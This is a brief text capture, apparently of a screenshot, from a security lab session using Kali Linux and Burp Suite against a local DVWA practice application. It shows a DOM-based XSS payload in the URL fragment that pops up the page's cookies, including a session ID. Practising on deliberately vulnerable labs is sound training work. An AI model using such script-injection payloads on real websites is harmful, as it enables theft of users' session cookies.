 Burp Suite Community E...
kali@kali: ~
Vulnerability: DOM Base...
Based
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
127.0.0.1 says
security=high;
PHPSESSID=0nn0e9cf2dgpk94ajg9f7306rf
OK